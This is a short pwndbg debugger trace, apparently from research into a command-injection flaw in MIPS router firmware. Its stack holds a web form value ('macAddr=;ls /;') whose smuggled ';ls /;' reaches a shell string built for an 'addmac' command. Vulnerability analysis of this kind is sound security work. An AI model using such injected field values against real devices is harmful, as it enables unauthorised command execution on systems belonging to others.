 T7 2
T8 0
T9 0x3ff739d0 ◂— 0x28c80008
S0 0x420000
S1 0x4199e0 ◂— ';ls /;\n'
S2 0x408004a0 ◂— 0
S3 0x3ff739d0 ◂— 0x28c80008
S4 0
S5 0
S6 0
S7 0
S8 0
GP 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
FP 0
SP 0x40800288 —▸ 0x41cba0 ◂— 'page=AddMac&addName=123&macAddr=;ls /;\n'
RA 0x404bb4 ◂— 0x8fbf002c /* ',' */
*PC 0x408de0 ◂— lui $t7, 0x42 /* 'B' */
[ DISASM / mips / set emulate on ]
► 0x408de0 lui $t7, 0x42 T7 => 0x420000
0x408de4 lw $t9, -0x6f50($t7) T9, [0x4190b0] => 0x408ce0 ◂— lui $gp, 0x42 /* 'B' */
0x408de8 jr $t9 <0x408ce0>
0x408dec addiu $t8, $t7, -0x6f50
↓
0x408ce0 lui $gp, 0x42 GP => 0x420000
0x408ce4 lw $t9, -0x6f90($gp)
0x408ce8 addiu $gp, $gp, -0x6f90
0x408cec subu $t8, $t8, $gp
0x408cf0 move $t7, $ra
0x408cf4 srl $t8, $t8, 2
0x408cf8 jalr $t9
[ STACK ]
00:0000│ sp 0x40800288 —▸ 0x41cba0 ◂— 'page=AddMac&addName=123&macAddr=;ls /;\n'
01:0004│ 0x4080028c —▸ 0x3ff69098 ◂— 0x8fbf0024 /* '$' */
02:0008│ 0x40800290 —▸ 0x408006cb ◂— ori $s3, $at, 0x3231 /* 0x34333231; '123456' */
03:000c│ 0x40800294 —▸ 0x41acd4 ◂— 'addmac ;ls /;\n 1>/dev/null 2>&1'
04:0010│ 0x40800298 —▸ 0x408298 ◂— jalx 0x99590bc /* '/dev/null' */
05:0014│ 0x4080029c —▸ 0x41cba0 ◂— 'page=AddMac&addName=123&macAddr=;ls /;\n'
06:0018│ 0x408002a0 —▸ 0x3ffab3a0 ◂— 0xc2c /* ',\x0c' */
07:001c│ 0x408002a4 —▸ 0x408004a0 ◂— 0
[ BACKTRACE ]
► 0 0x408de0 None
pwndbg> x/s $a0
0x41acd4: "addmac ;ls /;\n 1>/dev/null 2>&1"
pwndbg>